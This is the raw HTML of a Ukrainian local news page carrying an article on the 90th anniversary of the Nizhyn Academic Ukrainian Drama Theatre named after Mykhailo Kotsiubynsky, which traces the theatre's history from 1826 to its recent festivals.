        <path d="M99.9386 143.073C99.643 143.336 99.2817 143.468 98.9204 143.468C95.2085 143.402 84.3687 145.441 75.2042 144.52C67.4521 143.764 60.6197 141.528 53.2618 138.305C52.2764 137.845 50.0427 136.661 50.0755 135.609C50.1084 134.425 50.2398 132.715 50.3712 130.545C50.6668 126.271 51.1267 120.187 51.2581 112.986C51.3566 107.659 51.2909 101.675 50.9296 95.3615C50.8968 94.934 50.8967 94.5066 50.8639 94.0791C50.7654 91.7774 50.6997 89.4427 50.6997 87.141C50.6668 79.8083 51.1924 72.8044 52.2435 66.524C54.1158 55.64 57.5977 47.1565 62.7877 43.375C63.4775 42.8489 67.7477 44.9205 71.6895 46.8276C75.3027 48.6033 78.916 48.7677 82.3322 48.11L85.7484 51.1023C89.8872 54.8837 94.453 60.0791 96.4568 67.9708C98.132 74.6458 99.1174 86.7135 99.643 99.2416C99.9058 104.93 100.103 110.619 100.169 116.077V116.274C100.201 116.833 100.201 117.392 100.201 117.951C100.399 131.861 100.201 142.909 99.9386 143.073Z" fill="#1CCBA8"/>
        <path d="M67.6163 31.7677C67.6163 31.7677 71.9522 39.6594 80.197 41.8954C80.624 38.5085 80.624 36.6014 80.624 36.6014L74.0216 31.406L67.6163 31.7677Z" fill="#FC9492"/>
        <path d="M83.6134 36.3712C83.6134 36.3712 67.2551 39.0346 65.7112 28.9727C64.1674 18.9108 61.0468 12.466 71.3939 10.3286C81.7739 8.1913 84.4017 11.7426 85.7485 14.965C87.1281 18.2532 87.8508 35.4176 83.6134 36.3712Z" fill="#FDB3B1"/>
        <path d="M61.408 6.64597C63.5103 4.47576 72.8391 -0.292134 80.5912 3.88388C83.9088 5.65951 86.9637 13.3539 84.8285 14.6034C82.6934 15.8529 82.0036 14.8336 78.029 15.1624C74.0544 15.4912 73.2989 21.2456 71.9193 22.0348C70.5726 22.8239 71.0981 21.4429 69.2587 20.5879C67.4192 19.7659 67.2549 22.791 67.7805 24.764C68.3061 26.7369 65.8096 29.3346 65.8096 29.3346C65.8096 29.3346 65.8096 29.3346 63.2803 26.6054C60.7511 23.8762 58.3532 12.2688 59.5028 9.80265C59.5685 9.60535 60.6197 7.56667 61.408 6.64597Z" fill="#2C3A64"/>
        <path d="M145.269 60.0462C145.269 60.0462 146.057 57.4485 148.225 57.3828C150.393 57.317 153.481 55.4427 153.941 56.199C154.828 57.8102 151.28 58.9282 149.835 62.1507C149.342 63.3015 145.236 64.551 145.269 60.0462Z" fill="#FDB3B1"/>
        <path d="M51.2252 113.019C51.3237 107.692 51.258 101.708 50.8967 95.3946C50.8638 94.9671 50.8638 94.5397 50.831 94.1122C52.3748 86.3849 54.7399 79.5455 58.1889 79.3482C58.1889 79.3153 68.5031 95.559 51.2252 113.019Z" fill="#14B192"/>
        <path d="M91.2998 131.729C91.2998 131.729 91.3983 127.323 90.5771 124.988C89.7559 122.654 89.8545 121.01 82.8907 118.872C75.927 116.735 40.3527 113.25 40.3527 113.25C40.3527 113.25 30.9254 131.072 30.8268 137.779C30.6954 144.487 32.4364 151.721 35.4912 154.451C38.5132 157.18 49.7144 161.948 55.9226 163.46C62.1309 164.973 77.1752 166.617 80.9856 164.677C84.7959 162.704 88.2778 158.232 89.3618 150.176C90.4129 142.087 91.2998 131.729 91.2998 131.729Z" fill="#657395"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M38.6651 116.567C35.9482 122.05 30.8988 132.879 30.8268 137.779C30.7999 139.157 30.8518 140.556 30.9779 141.935C31.292 142.201 31.6305 142.458 31.9949 142.706C34.557 144.448 63.2004 150.269 67.1093 150.729C71.0182 151.189 74.6643 151.321 75.4855 148.361C76.3067 145.402 80.4784 130.375 81.2011 128.566C82.5478 125.344 89.6101 127.383 89.6101 127.383C89.6101 127.383 88.1319 121.924 84.0588 121.004C79.9857 120.116 46.6451 114.46 41.9478 114.657C41.0237 114.696 39.8885 115.415 38.6651 116.567Z" fill="#48567A"/>
        <path d="M30.7939 137.747C30.9253 131.039 40.3198 113.217 40.3198 113.217C40.3198 113.217 49.3529 114.105 59.2073 115.255C55.8239 117.163 52.0793 120.681 51.6851 124.726C51.1924 129.921 49.9442 145.934 50.207 148.664C50.3712 150.505 50.6997 157.312 51.3895 162.079C45.3126 159.975 37.8233 156.588 35.4583 154.418C32.4034 151.689 30.6625 144.455 30.7939 137.747Z" fill="#48567A"/>
        <path d="M90.6101 125.383C90.6101 125.383 89.1319 119.924 85.0588 119.004C80.9857 118.116 47.6451 112.46 42.9478 112.657C38.2506 112.855 28.1006 130.611 28.6261 133.702C29.1517 136.793 30.4328 138.963 32.9949 140.706C35.557 142.448 64.2004 148.269 68.1093 148.729C72.0182 149.189 75.6643 149.321 76.4855 146.361C77.3067 143.402 81.4784 128.375 82.2011 126.566C83.5478 123.344 90.6101 125.383 90.6101 125.383Z" fill="#8F9EC1"/>
        <path opacity="0.5" d="M42.9476 112.657C44.4257 112.592 48.7616 113.118 54.1487 113.874C51.7508 115.847 49.6814 118.51 49.4186 121.437C48.9587 126.303 47.8419 140.673 47.9076 144.685C40.7468 143.106 34.1772 141.462 33.0275 140.673C30.4654 138.93 29.1515 136.76 28.6588 133.669C28.1004 130.611 38.2503 112.855 42.9476 112.657Z" fill="#48567A"/>
        <path d="M37.5605 141.232C37.5605 141.232 38.546 150.768 39.5971 152.544C40.6811 154.352 45.2469 160.107 47.1849 161.224C49.1229 162.342 46.0024 153.629 46.3966 151.952C46.7908 150.242 48.0061 155.043 48.8602 155.174C49.7142 155.273 49.4843 150.965 49.5171 149.42C49.55 147.842 45.3455 143.961 43.8673 140.64C42.3892 137.286 37.5605 141.232 37.5605 141.232Z" fill="#FDB3B1"/>
        <path d="M62.7548 43.3093C62.7548 43.3093 52.4077 48.2087 47.4477 55.7716C39.7612 67.4776 30.8266 110.093 30.6624 114.071C30.4981 118.017 37.1663 145.901 37.1663 145.901C37.1663 145.901 43.933 145.441 45.6739 142.021C45.6739 142.021 44.3271 113.381 45.1812 111.54C46.0352 109.698 73.3976 73.1333 70.3427 65.3074C67.2878 57.5144 62.7548 43.3093 62.7548 43.3093Z" fill="#1CCBA8"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M71.5293 89.0753C63.9742 65.8935 52.0505 50.8664 52.0505 50.8664L55.5323 48.3345C55.5323 48.3345 68.0802 56.0289 80.8909 92.1991C84.4854 102.35 86.6203 112.888 87.8343 120.566C87.0869 119.843 86.1693 119.255 85.0588 119.004C84.1063 118.796 81.5531 118.328 78.14 117.735C76.7476 109.331 74.574 98.4052 71.5293 89.0753Z" fill="#14B192"/>
        <path d="M54.0504 48.8664C54.0504 48.8664 65.9742 63.8935 73.5292 87.0753C79.4418 105.193 82.0697 129.329 82.0697 129.329L91.2671 129.986C91.2671 129.986 89.6904 109.402 82.8909 90.1991C70.0802 54.0289 57.5323 46.3345 57.5323 46.3345L54.0504 48.8664Z" fill="#657395"/>
        <path d="M86.5042 9.80264C78.2593 -10.3869 50.2401 4.40999 60.8499 21.7717C70.5729 16.6092 81.7741 8.65177 86.5042 9.80264Z" fill="#F86259"/>
        <path d="M69.85 16.3132L88.1135 17.5628C88.5734 17.5956 89.0332 17.3655 89.296 17.0038C91.234 14.2088 93.7961 12.5647 96.8839 11.8413C97.278 11.7426 97.2452 11.1837 96.851 11.1179L85.7484 9.24361H85.7156C80.0986 9.11209 74.8429 11.9728 69.6858 15.8858C69.5544 16.0502 69.653 16.3132 69.85 16.3132Z" fill="#F86259"/>
    </symbol>


    <symbol id="icon-myfricktwoo-info_nizhin" viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#FE5F55"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_su"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#00addf"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>
    <symbol id="icon-myfricktwoo-info_sl"  viewBox="0 0 36 36" fill="none">
        <circle cx="18" cy="18" r="18" fill="#D1DAE4"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 20C21.7909 20 20 21.7909 20 24C20 26.2091 21.7909 28 24 28C26.2091 28 28 26.2091 28 24C28 21.7909 26.2091 20 24 20ZM18 24C18 20.6863 20.6863 18 24 18C27.3137 18 30 20.6863 30 24C30 27.3137 27.3137 30 24 30C20.6863 30 18 27.3137 18 24Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 11C6 8.79086 7.79086 7 10 7H25C27.2091 7 29 8.79086 29 11V17C29 17.5523 28.5523 18 28 18C27.4477 18 27 17.5523 27 17V13H8V24C8 25.1046 8.89543 26 10 26H16C16.5523 26 17 26.4477 17 27C17 27.5523 16.5523 28 16 28H10C7.79086 28 6 26.2091 6 24V11ZM8 11H27C27 9.89543 26.1046 9 25 9H10C8.89543 9 8 9.89543 8 11ZM9 16C9 14.8954 9.89543 14 11 14H15C16.1046 14 17 14.8954 17 16V21C17 22.1046 16.1046 23 15 23H11C9.89543 23 9 22.1046 9 21V16ZM15 16H11V21H15V16ZM24 21C24.5523 21 25 21.4477 25 22V23H26C26.5523 23 27 23.4477 27 24C27 24.5523 26.5523 25 26 25H25V26C25 26.5523 24.5523 27 24 27C23.4477 27 23 26.5523 23 26V25H22C21.4477 25 21 24.5523 21 24C21 23.4477 21.4477 23 22 23H23V22C23 21.4477 23.4477 21 24 21Z" fill="white"/>
    </symbol>

</svg>

<!-- begin header -->
<header class="header">
    <div class="container-fluid">
    <nav class="nav">
                    <a href="https://mynizhyn.com" class="header__logo">
                <img src="/img/icons/logo_nijun.svg" alt="Новини Ніжина і регіону на mynizhyn.com" class="header__logo-img">
            </a>
                <div class="menu__wrap">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </div>
            <ul class="menu">
                                    <li class="menu__item">
                                                    <a href="/news.html" class="menu__link">Новини</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/afisha.html" class="menu__link">Афіша</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/board.html" class="menu__link">Оголошення</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/catalog_companies.html" class="menu__link">Каталог</a>
                                            </li>
                                    <li class="menu__item">
                                                    <a href="/tests" class="menu__link">Тести</a>
                                            </li>
                            </ul>
            <div class="header__buttons">
                <button class="header__mail">
                    <svg class="header__mail-icon">
                        <use xlink:href="#icon-mail"></use>
                    </svg>
                </button>
                <button class="header__search">
                    <svg class="header__search-icon">
                        <use xlink:href="#icon-search"></use>
                    </svg>
                </button>
            </div>
        </div>
    </nav>
</div>



<!-- begin menu__form_submenu-->
<div class="menu__form menu__form_submenu">

    <div class="container-xl">
        <div class="row">
            <div class="col-xl-11 offset-xl-1 col-lg-12 col-12">
                <ul class="sub__menu">
                                                                        <li class="menu__item "><a href="/news/misto-i-region.html" class="menu__link">Новини Ніжина</a></li>
                                                                                                <li class="menu__item "><a href="/news/ukraina-i-svit.html" class="menu__link">Україна і світ</a></li>
                                                                                                <li class="menu__item "><a href="/news/lifestyle.html" class="menu__link">Lifestyle</a></li>
                                                                                                <li class="menu__item "><a href="/news/poglad.html" class="menu__link">Погляди</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/afisha.html" class="menu__link">Афіша</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/board.html" class="menu__link">Оголошення</a></li>
                                                                                                <li class="menu__item menu__item_mobile"><a href="/catalog_companies.html" class="menu__link">Каталог компаній</a></li>
                                                                                                <li class="menu__item "><a href="/news/oglad.html" class="menu__link">Огляди</a></li>
                                                                                                <li class="menu__item "><a href="/news/info.html" class="menu__link">Новини компаній</a></li>
                                                                                                <li class="menu__item "><a href="/posts" class="menu__link">Статті</a></li>
                                                            </ul>
            </div>
        </div>
    </div>

</div>
<!-- end menu__form_submenu-->

<!-- begin menu__form_search-->
<div class="menu__form menu__form_search">

    <form action="https://mynizhyn.com/search" method="get" class="form__search">
        <div class="container-lg container-xl container-sm">
            <div class="row">

                <div class="col-xl-9 col-lg-9 col-md-8 col-sm-7 col-12">
                    <div class="input__wrap">
                        <input type="text" name="search" class="form__search-text" required>
                        <span class="floating-label">Пошук</span>
                    </div>
                </div>
                <div class="col-xl-2 col-lg-2 col-md-3 col-sm-4 col-12">
                    <button type="submit" class="form__search-button">Шукати</button>
                </div>
                <div class="form__close form__close_search">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_search-->

<!-- begin menu__form_mail-->
<div class="menu__form menu__form_mail">

    <form method="post" id="message-admin" action="https://mynizhyn.com/ajax" class="form__mail">
        <div class="container-xl container-lg container-sm">
            <div class="row">

                <div class="col-xl-3 offset-xl-1 col-lg-5 col-md-5 col-sm-11 col-12">
                    <div class="input__wrap js-name-feedback">
                        <input type="text" name="name"  class="form__mail-name">
                        <span class="floating-label">Ім'я *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                    <div class="input__wrap js-email-feedback">
                        <input type="email" name="email"  class="form__mail-email">
                        <span class="floating-label">E-mail *</span>
                        <div class="invalid-feedback"></div>
                    </div>
                </div>

                <div class="col-xl-4 col-lg-6 col-md-6 col-sm-11 col-12">
                    <div class="input__wrap js-msg-feedback">
                        <textarea  name="msg"  cols="4" rows="4" class="form__mail-msg"></textarea>
                        <span class="floating-label">Текст повідомлення *</span>
                        <div class="invalid-feedback invalid-feedback_msg"></div>
                    </div>
                </div>
                <div class="col-xl-4 col-lg-12 col-md-12 col-sm-11 col-12">
                    <div class="form__captcha">
                        <div class="g-recaptcha" data-sitekey="6LfC9okaAAAAAHIeq0zaEtMILA8mei-vf_zrfwGI"></div>
                    </div>
                </div>

                <div class="form__close form__close_mail">
                    <svg class="icon__close">
                        <use xlink:href="#icon-close"></use>
                    </svg>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-11 offset-xl-1 col-lg-12 col-sm-12">
                    <button type="submit" class="form__mail-button">Надіслати
                        <svg class="form__mail-button_loading" width="36" height="36">
                            <use href="#icon-loading"></use>
                        </svg>
                    </button>

                </div>
            </div>
        </div>
    </form>

</div>
<!-- end menu__form_mail -->
</header>
<!-- end header -->


    <script type="application/ld+json">
        {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Головна",
        "item": "https://mynizhyn.com"
  },{
    "@type": "ListItem",
    "position": 2,
    "name": "Новини",
    "item": "https://mynizhyn.com/news.html"
 },{
    "@type": "ListItem",
    "position": 3,
    "name": "Новини Ніжина",
    "item": "https://mynizhyn.com/news/misto-i-region.html"
  },{
    "@type": "ListItem",
    "position": 4,
    "name": "Ніжинському драматичному театру імені Михайла Коцюбинського - 90"
  }]
}
    </script>
    <main id="news-single">
        <div class="container-xl">
            <div class="friks-row">
                <div class="row">
                    <span class="banner-label col-lg-12 ">Реклама:</span>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
            <noindex>
    
    <a href="https://www.instagram.com/agency.rielt.nizhyn/" target="_blank" rel="nofollow"><img src="/image/banners/AgenziyaNerukhomosti_unnamed.gif" alt="banner" width="410" height="64"></a>



            </noindex>
    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <a href="https://pechera.info/news/1037-kuxli-ta-kelixi-z-cogo-pili-pivo-v-ukrayini-ta-sviti.html" rel="nofollow" target="_blank"><img width="700" height="80" border="0" alt="Меблі" src="/storage/banner_upload/HQiNUEYLhGsAXLi10Q1f185QLwKiSD-metaQkVFUl80MTB4MTAwLmpwZw==-.jpg"/></a></center></P>

    </div>


                    </div>
                    <div class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-12">
                        <div class="">
    
    <a href="https://www.instagram.com/sport.style_shop.ua?igsh=MWhxZXFzbTBzYjZueA==" target="_blank"><img src="/storage/banner_upload/fkbvTR0Hd1Ily4RUNI03LafeVZxCWv-metaR0lGLWU0NmFjZTJjZjFiNWQ0MDljYWVhMzU3ZWFhYTZmYjYwLmdpZg==-.gif"></a>

    </div>


                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-12 col-12">
                    <nav aria-label="breadcrumb" class="article-breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="/">Головна</a></li>
                            <li class="breadcrumb-item"><a href="/news.html">Новини</a></li>
                            <li class="breadcrumb-item"><a href="https://mynizhyn.com/news/misto-i-region.html">Новини Ніжина</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Ніжинському драматичному театру імені Михайла Коцюбинського - 90</li>
                        </ol>
                    </nav>
                </div>
                <div class="col-xl-9 col-12">
                    <div class="content">
                        <div class="article">
                            <div class="article__title">
                                <h1>Ніжинському драматичному театру імені Михайла Коцюбинського - 90</h1>
                            </div>
                            <!-- article__content -->
                            <div class="article__content">
                                <div class="article__info">
                                                                        <div class="article__info-wrap">
                                        <div class="article__published">1 Листопада 2023</div>
                                        <div class="article__views">
                                            <svg class="icon__views">
                                                <use xlink:href="#icon-views"></use>
                                            </svg>
                                            <div class="view__number">2115</div>
                                        </div>
                                    </div>
                                    <div class="article__social">
                                        <div class="soc__media">
                                            <div class="soc__media-mark">Поділитися:</div>
                                            <div class="soc__media-wrap">
                                                <div class="soc__item">
                                                    <a href="https://www.facebook.com/sharer.php?s=100&u=https%3A%2F%2Fmynizhyn.com%2Fnews%2Fmisto-i-region%2F30767-nizinskomu-dramaticnomu-teatru-imeni-mixaila-kociubinskogo-90.html" class="soc__link"
                                                       target="_parent"
                                                       onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false"
                                                    >
                                                        <svg class="icon__facebook">
                                                            <use xlink:href="#icon-facebook"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <div class="soc__item">
                                                    <a href="https://t.me/share/url?url=https%3A%2F%2Fmynizhyn.com%2Fnews%2Fmisto-i-region%2F30767-nizinskomu-dramaticnomu-teatru-imeni-mixaila-kociubinskogo-90.html" class="soc__link"
                                                       target="_parent"
                                                       onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false"
                                                    >
                                                        <svg class="icon__tele">
                                                            <use xlink:href="#icon-tele"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                                <div class="soc__item">
                                                    <a href="https://twitter.com/share?url=https%3A%2F%2Fmynizhyn.com%2Fnews%2Fmisto-i-region%2F30767-nizinskomu-dramaticnomu-teatru-imeni-mixaila-kociubinskogo-90.html" class="soc__link"
                                                       target="_parent"
                                                       onclick="window.open(this.href, this.title, 'toolbar=0, status=0, width=548, height=325'); return false"
                                                    >
                                                        <svg class="icon__tw">
                                                            <use xlink:href="#icon-tw"></use>
                                                        </svg>
                                                    </a>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="article__content-body">
                                                                            <figure class="article__content-img">
                                            <div class="article__content-img_wrap">

                                                <img
                                                    srcset="/storage/lcG4GmfJBh1Xltnyd6Y3YHIdeYyv5k-metaMzk4MTAwNTMxXzI4NDc0MjE2Nzg2NTIyMl84MTI3NzkyNDM4NDk4NTMzMTYxX24uanBn-.webp 575w, /storage/lcG4GmfJBh1Xltnyd6Y3YHIdeYyv5k-metaMzk4MTAwNTMxXzI4NDc0MjE2Nzg2NTIyMl84MTI3NzkyNDM4NDk4NTMzMTYxX24uanBn-.webp 767w, /storage/lcG4GmfJBh1Xltnyd6Y3YHIdeYyv5k-metaMzk4MTAwNTMxXzI4NDc0MjE2Nzg2NTIyMl84MTI3NzkyNDM4NDk4NTMzMTYxX24uanBn-.webp 992w, /storage/lcG4GmfJBh1Xltnyd6Y3YHIdeYyv5k-metaMzk4MTAwNTMxXzI4NDc0MjE2Nzg2NTIyMl84MTI3NzkyNDM4NDk4NTMzMTYxX24uanBn-.webp 1200w"
                                                    sizes="(max-width: 991px) calc(100vw - 20px),520px"
                                                    src="/storage/lcG4GmfJBh1Xltnyd6Y3YHIdeYyv5k-metaMzk4MTAwNTMxXzI4NDc0MjE2Nzg2NTIyMl84MTI3NzkyNDM4NDk4NTMzMTYxX24uanBn-.webp" loading="lazy"
                                                    alt="Ніжинському драматичному театру імені Михайла Коцюбинського - 90 фото"
                                                    title="Ніжинському драматичному театру імені Михайла Коцюбинського - 90 фото"
                                                >
                                            </div>
                                        </figure>
                                                                        



                                    <strong>Ніжинський академічний український драматичний театр ім. М. М. Коцюбинського засновано 1826 року. Саме з цього часу був створений аматорський театр при Гімназії вищих наук кн. Безбородька. Значну роль в житті акторів-студентів &ndash; М. Гоголя, Н. Кукольника, О. Данилевського, М. Прокоповича, К.Базилі відігравав театр. Гімназисти приділяли багато часу та уваги постановкам спектаклів, вони ставили вистави за пʼєсами В. Озерова, Мольєра, Флоріана, І. Котляревського, Д. Фонвізіна.</strong><br />
<br />
Та, з перебігом життєвих подій, самодіяльні колективи вже не могли у повній мірі забезпечити того професійного рівня, якого потребували глядачі, і театральне життя міста то затихало, то бурхливою хвилею знову запалювало вогні рампи. Тільки протягом 1902-1918 років саме Марія Заньковецька шість разів створювала в місті театральні колективи, учасники яких, в подальшому, поповнили знані професійні театральні трупи. А вже в нинішньому вигляді наш театр було утворено 1 листопада 1933 р. постановою Чернігівського обласного відділу народної освіти (у той час Перший робітничо-колгоспний театр Чернігівської області) в місті Буринь (нині Сумська обл.). 05 лютого 1938 р. театр переведено на постійне місце розташування до міста Ніжина і надано право носити ім᾿я Михайла Коцюбинського.<br />
<br />
У витоків театру стояли Болеслав Лучицький, Анжеліка Лучицька та Борис Лучицький, які й були його першими керівниками і засновниками.<br />
Перша вистава, яку було поставлено в театрі, &ndash; &ldquo;Украдене щастя&rdquo; за однойменним твором Івана Франка; прем&rsquo;єра вистави відбулася 06 лютого 1934 року на сцені будинку культури міста Буринь.<br />
<br />
За багаторічну історію свого існування колектив театру ні на мить не припиняв свою творчу роботу. У роки Великої Вітчизняної війни театр продовжував свою роботу на передовій лінії наших військ та в глибокому тилу.<span class="banner-label col-lg-12 ">Реклама:</span><div class="boxmy"><!-- Внутри статьи_ региональный -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2398199768100960"
     data-ad-slot="8172066114"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
Із 1958 р. театр почав іменуватись &ndash; Ніжинський пересувний український музично-драматичний театр імені Михайла Коцюбинського. Щорічно колектив театру готує 8-10 нових постановок. Нині діючий репертуар театру налічує більше 30 вистав та театралізованих концертів.<br />
<br />
У різні часи в театрі працювали такі видатні митці, як Наталія Ужвій, Амвросій Бучма, Оксана Петрусенко, Анжеліка Лучицька, Микола Донець, Марія Литвиненко-Вольгемут, Іван Паторжинський, Еліна Бистрицька, Ганна Пащенко та ін.<br />
За високі показники в роботі, наказом Міністра культури України № 1083 від 31.10.2013р. колективу театру надано статусу академічного. І вже з цього часу повна назва театру &ndash; Ніжинський академічний український драматичний театр ім. М.Коцюбинського.<br />
<br />
Починаючи з 2003 року на базі театру проводиться щорічний &ldquo;Міжнародний театральний фестиваль жіночої творчості імені Марії Заньковецької&rdquo;, а з 2019 р. Всеукраїнський театральний фестиваль малих форм &laquo;Майстерія&raquo;, під час проведення яких глядачі міста та області мають змогу насолодитися кращими виставами театральних колективів України та близького зарубіжжя.<br />
<br />
Джерело:&nbsp;<a href="https://www.facebook.com/profile.php?id=100089883213551&__cft__[0]=[base64]&__tn__=-UC%2CP-R" role="link" tabindex="0"><strong>Ніжинський академічний український драматичний театр ім.М.Коцюбинського</strong></a><br />
<br />


                                </div>
                            </div>
                                                                                        <div class="article__content">
                                                                <div class="subsrciption-news">
                                <div class="subsrciption-news__title">Приєднуйтесь до наших сторінок в соцмережах і слідкуйте за головними подіями:</div>
                                <div class="subsrciption-news__list">
                                    <a target="_blank" href="https://t.me/My_Nizhyn" rel="nofollow">Telegram</a>
                                    <a target="_blank" href="https://invite.viber.com/?g2=AQBFoTKs%2BdSB0U%2FIkfKPifgbduqOl8fm8BHRfIFvn1iUoIfO6Ht%2B%2FKa8VwgVBpiE" rel="nofollow">Viber</a>
                                    <a target="_blank" href="https://www.facebook.com/mynizhyn" rel="nofollow">Facebook</a>
                                    <a target="_blank" href="https://www.instagram.com/mynizhyn/" rel="nofollow">Instagram</a>
                                    <a target="_blank" href="https://www.youtube.com/@Mynizhyncom" rel="nofollow">Youtube</a>
                                </div>
                            </div>
                                </div>
                                                        <!-- article__content -->
                            <div class="article__content-footer">
                                                                <div class="article__tags">
<span>Теги: </span>
<div class="tag__wrap">
 <a href="https://mynizhyn.com/tag/%D0%BD%D1%96%D0%B6%D0%B8%D0%BD%D1%81%D1%8C%D0%BA%D0%BE%D0%BC%D1%83.html" class="tag">Ніжинському</a>, <a href="https://mynizhyn.com/tag/%D0%B4%D1%80%D0%B0%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%BD%D0%BE%D0%BC%D1%83.html" class="tag">Драматичному</a>, <a href="https://mynizhyn.com/tag/%D1%82%D0%B5%D0%B0%D1%82%D1%80%D1%83.html" class="tag">Театру</a>, <a href="https://mynizhyn.com/tag/%D1%96%D0%BC%D0%B5%D0%BD%D1%96.html" class="tag">Імені</a>, <a href="https://mynizhyn.com/tag/%D0%BC%D0%B8%D1%85%D0%B0%D0%B9%D0%BB%D0%B0.html" class="tag">Михайла</a>, <a href="https://mynizhyn.com/tag/%D0%BA%D0%BE%D1%86%D1%8E%D0%B1%D0%B8%D0%BD%D1%81%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE.html" class="tag">Коцюбинського</a>, <a href="https://mynizhyn.com/tag/90.html" class="tag">90</a></div></div>                                    <!-- begin news-topic -->
                                                                            <div class="news-topic">
                                            <div class="news-topic__title">Новини по темі:</div>
                                                                                            <div class="card-item">
    <a href="https://mynizhyn.com/news/misto-i-region/38879-na-cernigivshhini-za-8-misiaciv-ponad-140-liudei-oficiino-zminili-imia.html" class="card-item__img">

        <img
            srcset="/storage/thumbs/80/uGF/3Iw/7Zp15dY6H9xvSBZH4ftIW2j0-meta0JrQvtC70LDQtiDQvdCwINCz0L7Qu9C+0LLQvdGDINGE0L7RgtC60YMsINC60L7Qv9C40Y8gKDUpLnBuZw==-.png 1200w"
            sizes="80px"
            src="/storage/thumbs/80/uGF/3Iw/7Zp15dY6H9xvSBZH4ftIW2j0-meta0JrQvtC70LDQtiDQvdCwINCz0L7Qu9C+0LLQvdGDINGE0L7RgtC60YMsINC60L7Qv9C40Y8gKDUpLnBuZw==-.png" loading="lazy"
            alt="На Чернігівщині за 8 місяців понад 140 людей офіційно змінили ім’я">
            </a>

    <div class="card-item__body">
        <div class="card-item__head">
            <div class="card-item__published">23.09.2025, 15:31</div>
            <div class="card-item__views">
                <svg class="icon__views">
                    <use xlink:href="#icon-views"></use>
                </svg>
                <div class="view__number">2775</div>
